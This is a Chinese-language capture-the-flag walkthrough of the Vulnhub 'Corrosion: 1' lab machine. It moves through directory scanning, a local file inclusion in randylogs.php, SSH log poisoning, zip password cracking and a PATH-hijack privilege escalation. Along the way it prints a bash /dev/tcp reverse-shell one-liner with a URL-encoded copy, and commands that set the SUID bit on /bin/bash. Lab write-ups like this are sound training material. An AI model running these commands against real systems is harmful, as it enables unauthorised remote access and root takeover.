Vulnhub 靶场 CORROSION: 1

2024-10-16 00:48:07

Vulnhub 靶场 CORROSION: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/corrosion-1,730/





kali攻击机ip:192.168.147.211

靶机ip:192.168.147.190

一、信息收集

1、nmap进行扫描。

发现开放了22和80端口。

2、访问80端口。





源代码中也没有什么提示,扫一下目录:

挨个访问一下:





/tasks

提示需要完成任务,修改log日志。



/blog-post

randy 大概是个用户名。很具前面目录扫描的结果判断,/blog-post 目录后还有东西,再扫一下:



访问/archives

二、漏洞利用

查看一下 randylogs.php 文件:



发现空白什么都没有,用FUZZ进行模糊测试。

得到了file参数。





可以访问系统文件,访问之前提到的auth.log日志。



发现会记录 ssh 登录的所有活动,那我们可以尝试添加恶意 PHP 代码作为用户名,该代码将从用户输入并执行命令。这通常称为日志中毒。

再次查看日志信息:



发现没问题,写入shell

bash -c 'bash -i >& /dev/tcp/192.168.147.190/1234 0>&1'

url编码一下。

bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.147.190%2F1234%200%3E%261%27



访问并监听:

攻击机监听

之前我们访问 /etc/passwd 文件时,发现有个用户 randy,大概下一步是要提权到 rangdy。



三、提权



查看了一下系统内的文件



发现user_backuo.zip比较可疑,解压缩发现需要密码,传送到本机进行破解。

爆破一下压缩包。

pw == !randybaby





解压缩查看



发现了 /home/randy/tools/easysysinfo ,查看一下:



查看权限发现并不能改,那就用之前的方法,本地编辑 cat 文件,写入 shell

echo 'chmod +s /bin/bash' > cat

chmod 777 cat

export PATH=/home/randy/tools:$PATH

./easysysinfo



/bin/bash -p

提权成功。

最新文章

- Mac 系统环境变量配置

- asp.net GDI+ 绘制椭圆 ,弧线,扇形

- c# DESEncrypt 加密、解密算法

- mongodb命令使用大全(常用命令)

- stack, deque 和 queue的对比

- 发现未知字段 state ,过滤条件 [["state","not in",["draft"]]] 有误 的处理

- cf-282e

- jquery中ajax的使用

- STM32F0xx_GPIO配置详细过程

- 剑指OFFER之链表中倒数第k个节点(九度OJ1517)

- DDraw绘图

- 终于解决“Git Windows客户端保存用户名与密码”的问题

- 周末苦逼码代码,为css3的强大所颤抖了

- html 实现网址链接

- CC 3-Palindromes(manacher)

- Xcode7 beta 网络请求报错:The resource could not be loaded because the App Transport

- 集成CCFlow工作流与GPM的办公系统驰骋CCOA介绍(一)

- 合理使用软引用和弱引用,提升JVM内存使用性能

- Windows Server 2012 R2 官方原版镜像

- 手机端仿ios的三级联动脚本四